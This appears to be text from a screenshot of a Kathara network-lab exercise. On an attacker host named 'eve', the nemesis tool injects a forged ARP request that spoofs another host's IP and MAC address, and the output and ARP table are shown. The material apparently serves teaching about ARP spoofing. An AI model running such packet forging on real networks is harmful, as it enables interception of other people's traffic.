 root@pc1: /
root@pc2: /
root@pc3: /
root@pc4: /
root@eve: /
Update Warp
base ~/exercise02
kathara connect eve
root@eve:/# nemesis arp -v -S 192.168.0.21 -D 192.168.0.22 -h 00:00:00:00:00:ae -m 00:00:00:00:00:a2
ARP/RARP Packet Injection -=- The NEMESIS Project v1.8
[MAC] 00:00:00:00:00:AE > FF:FF:FF:FF:FF:FF
[Ethernet type] ARP (0x0806)
[Protocol addr:IP] 192.168.0.21 > 192.168.0.22
[Hardware addr:MAC] 00:00:00:00:00:ae > 00:00:00:00:00:A2
[ARP opcode] Request
[ARP hardware fmt] Ethernet (1)
[ARP proto format] IP (0x0800)
[ARP protocol len] 6
[ARP hardware len] 4
Wrote 42 byte ARP packet through linktype DLT_EN10MB.
root@eve:/# arp -a
? (192.168.0.21) at 00:00:00:00:00:a1 [ether] on eth0
root@eve:/#